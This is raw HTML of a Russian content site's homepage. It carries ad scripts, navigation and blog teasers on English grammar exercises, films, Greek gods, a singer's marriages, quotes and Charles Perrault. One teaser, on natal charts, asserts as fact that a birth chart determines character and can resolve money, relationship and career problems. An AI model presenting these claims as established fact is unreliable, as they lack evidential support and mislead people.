  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <div class="h_logo">
        Just-Moment
      </div>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_start">
    <div class="m_inb">
      <div class="c_start-head">
        Извлеки из момента максимум
      </div>
      <div class="c_start-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров"> <span class="c_start-item__cat">Про деньги</span>
          <header itemprop="name">
            <a itemprop="url" href="/pro-dengi/gde-mozhno-bystro-podrabotat-podborka-mest-zarabotka-dlya-frilanserov/" class="c_start-item__link"><span itemprop="headline">Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
          <div class="c_start-item__comm">
            1 комментарий
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Что такое барщина &#8212; определение"> <span class="c_start-item__cat">История</span>
          <header itemprop="name">
            <a itemprop="url" href="/istoriya/chto-takoe-barshhina-opredelenie/" class="c_start-item__link"><span itemprop="headline">Что такое барщина &#8212; определение</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2023-05-09"></time>
          <meta itemprop="description" content="Барщина&nbsp;– это обязанность зависимых крестьян работать на сеньора. Барщина&nbsp;- это повинность существовавшая на Руси как минимум с XI века. Барщина заключалась в принудительном, безвозмездном труде крепостных крестьян в пользу помещика. В свою очередь, барин предоставлял крестьянам участок земли для их собственных нужд.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_now">
    <div class="m_inb">
      <div class="c_now-head">
        Сейчас просматривают
      </div>
      <div class="c_now-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/10/22a253841a9d610_60x60.jpg" width="60" height="60" itemprop="image" alt="Стихи любимой доченьке &#8212; красивые и трогательные"></div>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvoreniya-dochke/" class="c_item-title"><span itemprop="headline">Стихи любимой доченьке &#8212; красивые и трогательные</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-20"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Что подарить девочке на 7 лет &#8212; все варианты!"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/chto-podarit-devochke-na-7-let-vse-varianty/" class="c_item-title"><span itemprop="headline">Что подарить девочке на 7 лет &#8212; все варианты!</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-26"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/05/58acbab32630905_60x60.jpg" width="60" height="60" itemprop="image" alt="Необычные и интересные подарки для мальчиков"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/neobychnye-i-interesnye-dlya-malchikov/" class="c_item-title"><span itemprop="headline">Необычные и интересные подарки для мальчиков</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-28"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Цитаты про ноябрь &#8212; короткие и красивые"></div>
          <header itemprop="name">
            <a itemprop="url" href="/czitaty-i-aforizmy/czitaty-pro-noyabr-korotkie-i-krasivye/" class="c_item-title"><span itemprop="headline">Цитаты про ноябрь &#8212; короткие и красивые</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_content c_content_top">
    <div class="m_inb">
      <main class="c_main">
        <script>
                                                var ajaxurl = 'https://just-moment.ru/wp-admin/admin-ajax.php';
                                                var true_posts = 'a:64:{s:5:"paged";i:1;s:12:"post__not_in";a:6:{i:0;i:171;i:1;i:80796;i:2;i:32;i:3;i:123;i:4;i:152;i:5;i:240;}s:11:"post_status";s:7:"publish";s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:0:"";s:3:"tag";s:0:"";s:3:"cat";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:10;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
                                                var current_page = 1;
                                                var max_pages = '4222';
        </script>
        <div class="c_list">
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Past Simple &#8212; 4 класс упражнения по английскому языку"></div><span class="c_item-cat">Английский язык</span>
            <header itemprop="name">
              <a itemprop="url" href="/anglijskij-yazyk/past-simple-4-klass-uprazhneniya-po-anglijskomu-yazyku/" class="c_item-title"><span itemprop="headline">Past Simple &#8212; 4 класс упражнения по английскому языку</span></a>
            </header>
            <p itemprop="articleBody">1. Заполните пропуски глаголами в прошедшем времени: a) Yesterday, I _____________ (play) football with my friends. b) She _____________ (watch) a movie last night. c) They _____________ (visit) their grandparents last weekend. d) He _____________ (read) a book on the beach. e) We _____________ (go) to the park yesterday afternoon. 2. Составьте вопросы к ответам: a) Yes, I walked to school yesterday morning. - __________________________? b) No, he didn&#039;t play tennis last weekend. - __________________________? c) Yes, they visited their cousins last summer. - __________________________? d) No, she didn&#039;t watch TV last night. - __________________________? e) Yes, we went to the museum yesterday. - __________________________? 3. Составьте предложения, используя данные слова в прошедшем времени: a) She / cook / dinner - __________________________. b) I / listen / to music - __________________________. c) They / dance / at the party - __________________________. d) He / study / for his exam - __________________________. e) We / watch / a movie at home - __________________________.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов"></div><span class="c_item-cat">Обзоры</span>
            <header itemprop="name">
              <a itemprop="url" href="/obzory/filmy-chtoby-poplakat-ot-dushi-10-trogatelnyh-filmov/" class="c_item-title"><span itemprop="headline">Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов</span></a>
            </header>
            <p itemprop="articleBody">1. &quot;Унесенные ветром&quot; (1939) 2. &quot;Титаник&quot; (1997) 3. &quot;Форрест Гамп&quot; (1994) 4. &quot;Непрощенный&quot; (1992) 5. &quot;Дневник памяти&quot; (2004) 6. &quot;Один дома&quot; (1990) 7. &quot;Мой мальчик&quot; (1991) 8. &quot;Шинель&quot; (1980) 9. &quot;Девушка, играющая на скрипке&quot; (1995) 10. &quot;Меня зовут Кхан&quot; (2010)</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/ee/49c1ae29ef65fee_750x260.jpg" width="750" height="260" itemprop="image" alt="Боги Древней Греции &#8212; список имен основных древнегреческих Богов"></div><span class="c_item-cat">История</span>
            <header itemprop="name">
              <a itemprop="url" href="/istoriya/bogi-drevnej-greczii-spisok-imen-osnovnyh-drevnegrecheskih-bogov/" class="c_item-title"><span itemprop="headline">Боги Древней Греции &#8212; список имен основных древнегреческих Богов</span></a>
            </header>
            <p itemprop="articleBody">1. Зевс (Zeus) - бог неба и грома, главный бог Олимпа 2. Посейдон (Poseidon) - бог морей и землетрясений 3. Гера (Hera) - богиня брака и материнства, жена Зевса 4. Деметра (Demeter) - богиня земледелия, плодородия и урожая 5. Афина (Athena) - богиня мудрости, стратегии и военного искусства 6. Аполлон (Apollo) - бог света, музыки, искусства, пророчества и медицины 7. Артемида (Artemis) - богиня охоты, девственности и защиты животных 8. Арес (Ares) - бог войны и бойцовских действий 9. Афродита (Aphrodite) - богиня любви и красоты</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/51/2a59d262fccc951_750x260.jpeg" width="750" height="260" itemprop="image" alt="Понаровская Ирина &#8212; биография певицы"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/ponarovskaya-irina-biografiya-peviczy/" class="c_item-title"><span itemprop="headline">Понаровская Ирина &#8212; биография певицы</span></a>
            </header>
            <p itemprop="articleBody">За свою жизнь Понаровская смогла покорить множество мужчин, среди которых: режиссер Леонид Квинихидзе, художник Никас Сафронов, артисты Сосо Павлиашвили, Богдан Титомир, Валерий Леонтьев и даже Сергей Зверев. О романах певицы можно написать отдельную книгу. Источники говорят, что у нее было 5 мужей. Однако официально подтверждены лишь 3 брака.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-04-26">26 апреля 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Что такое натальная карта человека в астрологии"></div><span class="c_item-cat">Вопрос-Ответ</span>
            <header itemprop="name">
              <a itemprop="url" href="/vopros-otvet/chto-takoe-natalnaya-karta-cheloveka-v-astrologii/" class="c_item-title"><span itemprop="headline">Что такое натальная карта человека в астрологии</span></a>
            </header>
            <p itemprop="articleBody">Общая характеристика натальной карты Натальная карта – это расположение определяющих звезд в момент рождения человека. Это некая программа жизни, которая закладывается с самого ее начала и определяет сущность каждого. Люди с одним и тем же знаком зодиака могут сильно отличаться друг от друга, даже, если родились в один день. И с разницей в минуты, судьбы, так или иначе, будут расходиться, так как местоположение планет постоянно меняется, поэтому полностью одинаково-проведенные жизни встретить практически невозможно. Как читается натальная карта Каждый астролог использует свои методы в прочтении натальных карт. Изначально, он раскручивает местонахождение асцендента, знака Солнца и Луны, а затем применяет свои средства прочтения. Именно поэтому рекомендуется посещать нескольких астрологов, чтобы можно было найти «своего». Натальная карта может помочь научиться жить со своими недостатками и помогает направить их в правильное русло. Например, из-за того, что у человека квадрат между Солнцем и Марсом, ему свойственен очень вспыльчивый характер. Но! Если такой человек найдет себя в спорте, то его энергия будет расходоваться максимально позитивно и гнев постепенно сойдет на нет. А ведь, если астролог не расскажет об этом, человек может избрать другой жизненный путь, преисполненный негативом. Натальная карта может подсказать, как будет развиваться ваша жизненный путь и каким образом можно его скорректировать. Она поможет наладить финансовые трудности, отношения с любимым человеком и семьей, карьеру.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Цитаты про Хозяйку"></div><span class="c_item-cat">Цитаты</span>
            <header itemprop="name">
              <a itemprop="url" href="/czitaty-i-aforizmy/pro-hozyajku/" class="c_item-title"><span itemprop="headline">Цитаты про Хозяйку</span></a>
            </header>
            <p itemprop="articleBody">*** Не та хозяйка, которая говорит, а та, которая щи варит. *** Сама себе хозяйка… Хочу — полнею, хочу — худею, хочу- болею, хочу — балдею… Главное — о прошлом не жалею! Розбицкая Наталья *** Архитекторы прячyт свои ошибки под плющом, хозяйки – под майонeзом, а врачи – под землёй. Джордж Бернард Шоу *** Хозяйский глаз сделает больше, чем обе руки. Бенджамин Франклин ***</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Шарль Перро — краткая биография и интересные факты из жизни писателя"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/sharl-perro-chitat/" class="c_item-title"><span itemprop="headline">Шарль Перро — краткая биография и интересные факты из жизни писателя</span></a>
            </header>
            <p itemprop="articleBody">Известный на весь мир писатель, поэт и прозаик, член Парижской академии Шарль Перро был истинным французом. Он родился 12 января 1628 года в Париже, прожил 75 лет и умер 16 мая 1703 года в Париже. Жизнь великого творца состояла из громких взлетов и сокрушительных падений, но в истории мира он оставил свой яркий неизгладимый след. Краткая биография и интересные факты из жизни Перро: — Маленький Шарль появился на свет вместе с братом-близнецом Франсуа, но через 6 месяцев малыши заболели и бедный Франсуа скончался. — Шарль стал самым младшим и любимым ребенком в семье, где росли еще 4 сына — Жан, Пьер, Клод и Николя. — Отец семейства занимал высокую должность в парламентском суде, а мама вела дом и много времени посвящала образованию детей.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-19">19 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ясель или яслей как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
